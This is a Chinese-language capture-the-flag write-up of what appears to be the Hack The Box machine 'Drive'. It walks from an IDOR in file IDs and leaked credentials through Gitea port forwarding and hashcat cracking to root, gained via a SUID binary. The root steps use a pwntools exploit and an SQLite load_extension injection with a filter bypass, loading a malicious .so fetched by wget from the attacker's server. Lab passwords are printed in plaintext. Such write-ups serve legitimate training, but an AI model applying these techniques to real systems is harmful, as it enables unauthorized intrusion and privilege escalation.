信息搜集
nmap
1 | nmap -sC -sV 10.10.11.235 |
寻找漏洞
http://drive.htb/一个注册和登陆的功能,随意注册一个账号尝试登陆
我们尝试上传两个文件并且查看,


注意查看的url一个文件似乎对应着一个ID;我们尝试从别的ID的得别的文件来泄露一些敏感文件
利用bp工具的Intruder模块来爆破;
- 200:表示您有权访问该文件。
- 401:表示对文件的访问被拒绝,这是我们主要寻找的。
- 500:表示没有与该特定ID关联的文件。

发现ID为79,98,99,101下有文件但是我们无权查看,通过广泛的枚举,我们发现了一个潜在的攻击载体,其形式为/block链接。值得注意的是,此链接不会验证文件的所有者,这意味着我们可能会保留我们无法访问的文件。也就是这个漏洞导致我们可以查看到其他文件
在ID为79的文件下得到了敏感信息;访问http://drive.htb/79/block/
1 | hey team after the great success of the platform we need now to continue the work. |
ssh登陆
1 | ssh martin@10.10.11.235 |
User_martin
backups
在/var/www/backups目录下发现一些备份文件,下载到本地,尝试得到敏感信息;
1 | martin@drive:/var/www/backups$ pwd |
下载到本地之后,会发现解压需要密码,并且db.sqlite3中并没有可以利用的信息
gitea
下一步是搜索重要文件,果不其然存在一个gitea文件,Gitea是一个基于Go语言的开源自助Git服务,类似于GitHub或GitLab。它提供了一个轻量级的、易于安装和管理的Git服务,可以在自己的服务器上搭建私有的Git仓库。
1 | martin@drive:/usr/local/bin$ ls |
并且gitea监听3000端口;我们尝试端口转发到本地,使得本地可以访问;
执行这条命令后,当你访问localhost:3000时,实际上会建立一个SSH隧道,将流量从你的本地主机的3000端口转发到drive.htb主机的3000端口。这意味着任何发送到localhost:3000的流量都会通过SSH连接被转发到drive.htb主机上运行的服务。
因此,如果drive.htb主机上确实有一个服务在3000端口上运行,并且SSH连接也已经建立,那么当你访问localhost:3000时,你应该能够访问到drive.htb主机上对应的服务。这种方式可以让你通过SSH连接来访问远程主机上的服务,而不需要直接暴露这些服务在公共网络上。
1 | ssh martin@10.10.11.235 -L 3000:drive.htb:3000 |

email:martin@drive.htb;password:Xk4@KjyrYv8t194L!成功登陆;只有一个仓库,在DoodleGrive/db_backup.sh下搜集到到了解压文件的密码:H@ckThisP@ssW0rDIfY0uC@n:)
1 |
|
解压文件
7z解压
1 | 7z x 1_Nov_db_backup.sqlite3.7z -oname_Nov |
hashcat破解密码,密码不止一个,枚举尝试得到了正确passwd:johnmayer7
1 | hashcat -m 124 -a 0 --force -O tests /usr/share/wordlists/rockyou.txt |
User_tom
1 | ssh tom@10.10.11.235 |
代码分析
1 | find / -perm -4000 2>/dev/null |
将文件下载到本地查看;
main函数存在格式字符串漏洞+栈溢出
1 | int __cdecl main(int argc, const char **argv, const char **envp) |
main_menu()函数是一些执行sqlite3的一些功能
1 | switch ( v6[0] ) |
其中activate_user_account函数存在sql注入
1 |
|
提权
方法一(bof+printf)
尝试利用二进制文件漏洞提权;
这道题我自己写了个exp,本地可以成功,我想去靶场机对外开一个端口服务,使我攻击机可以nc到靶场机运行这个有漏洞的二进制文件,但是我发现这个二进制文件没有刷新缓冲区原因等,导致这种办法用不了;我直接把我的exp放到靶机上,有缺少一些python的库;最终利用python的ssh技术得到远程机的一个进程提权成功
1 | from pwn import * |
方法二(load_extension)
一开始我想尝试利用文件读取函数来得到/root/root.txt,遗憾的是我并没有搜索到sqllie3的文件读取函数的有关信息;
利用SQLite3中的load_extension函数。你可以在这里查看更多关于它的信息:SQLite3 load_extension。
经过广泛的测试后,我们注意到应用程序过滤掉了字符“ ”。和“/”,最大输入长度为40个字符。为了绕过第一个限制,我们可以使用char()函数将文本写成ASCII。对于第二个限制,我们需要将文件压缩到只有一个字符以节省空间
创建一个恶意文件a.c;记住,文件名应该只包含一个字符,初始化函数应该遵循以下格式:sqlite3_<filename>_init()(也就是filename要与load_extension函数中的文件名要一致才行)。
1 |
|
编译代码
1 | gcc -shared a.c -o a.so -nostartfiles -fPIC |
开启python服务
1 | python3 -m http.server |
在靶机下载恶意文件并实时攻击得到root
1 | tom@drive:~$ wget 10.10.16.13:8000/a.so |
